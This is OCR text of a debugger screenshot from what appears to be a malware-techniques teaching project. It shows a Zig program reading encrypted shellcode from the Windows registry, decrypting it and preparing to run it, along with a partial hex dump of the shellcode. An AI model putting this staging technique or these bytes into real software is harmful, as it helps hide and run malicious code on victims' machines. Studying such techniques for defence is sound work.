 windows_registry.exe - PID: 22668 - Thread: Main Thread 31472 - x64dbg
File View Debug Tracing Plugins Favourites Options Help Mar 15 2025 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles
RIP 00007FF89CA6D5B4 C3 ret
00007FF89CA6D5B5 CD 2E int 2E
00007FF89CA6D5B7 C3 ret
00007FF89CA6D5B8 0F1F8400 00000000 nop dword ptr ds:[rax+rax],eax
00007FF89CA6D5C0 <ntdll 4C:8BD1 mov r10,rcx NtDeviceIoControl
00007FF89CA6D5C3 B8 07000000 mov eax,7
00007FF89CA6D5C8 F60425 0803FE7F 01 test byte ptr ds:[7FFE0308],1
00007FF89CA6D5D0 75 03 jne ntdll.7FF89CA6D5D5
00007FF89CA6D5D2 0F05 syscall
00007FF89CA6D5D4 C3 ret
00007FF89CA6D5D5 CD 2E int 2E
00007FF89CA6D5D7 C3 ret
00007FF89CA6D5D8 0F1F8400 00000000 nop
00007FF89CA6D5E0 <ntdll 4C:8BD1 mov
00007FF89CA6D5E3 B8 08000000 mov
00007FF89CA6D5E8 F60425 0803FE7F 01 test
00007FF89CA6D5F0 75 03 jne
Hide FPU
RAX 0000000000000006
RBX 0000005C8FDFF294
RCX 0000000000000058 'X'
RDX 0000000000000000
RBP 0000005C8FDFF280
RSP 0000005C8FDFF178
RSI 0000000000000058 'X'
RDI 0000000000000000
.text:00007FF89CA6D5B4 ntdll.dll:$9D5B4 #9C9B4
Windows PowerShell
PS C:\Users\cx330\Working\Share\Black-Hat-Zig\src\Advanced-Malware-Techniques\Payload
-Staging\windows_registry> .\zig-out\bin\windows_registry.exe
[#] Press <Enter> To Read The Shellcode From The Registry...
[i] Reading Shellcode ...
[+] DONE
[+] Payload Of Size [272] Read At : 0x1D009576210
[#] Press <Enter> To Decrypt The Shellcode ...
[i] Decrypting Shellcode ...
[+] DONE
[i] Allocated Memory At : 0x1D009780000
[#] Press <Enter> To Run ...
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1
Address Hex
000001D009576210 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üH.
000001D009576220 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1
000001D009576230 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H.
000001D009576240 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a
000001D009576250 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQ
000001D009576260 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...
000001D009576270 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@
000001D009576280 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM
000001D009576290 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àu
000001D0095762A0 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$
Command: Commands are comma separated (like assembly instructions):
Running DLL Loaded: 00007FF89A6C0000 C:\Windows\System32\bcryptprimitives.dll Time Wasted Debugging: 0:04:45:08